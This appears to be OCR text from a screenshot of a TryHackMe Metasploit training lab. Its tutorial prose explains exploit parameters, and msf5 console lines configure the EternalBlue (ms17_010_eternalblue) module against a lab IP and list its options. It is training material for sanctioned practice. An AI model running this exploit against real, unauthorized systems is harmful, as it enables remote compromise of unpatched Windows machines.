 TryHackMe | Learning Pa
TryHackMe | Metasploit:
https://tryhackme.com/room/metasploitintro
BugBounty
Training
Exploits
Tools
CF_CTF2
X-Forwarded-For - HT...
static-binaries/binaries...
Title
IP Address
Expires
?
Add 1 hour
MetasploitR1
Shown in 30s
1h 59m 30s
Terminate
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
As you can see in the screenshot above, some of these parameters require a value for the exploit to work.
Some required parameter values will be pre-populated, make sure you check if these should remain the same
for your target. For example, a web exploit could have an RPORT (remote port: the port on the target system
Metasploit will try to connect to and run the exploit) value preset to 80, but your target web application could
be using port 8080.
In this example, we will set the RHOSTS parameter to the IP address of our target system using the set
command.
A Meterpreter command prompt
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.165.39
rhosts => 10.10.165.39
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.165.39 yes The target host(s), range CIDR identifier, or hosts
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticat
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.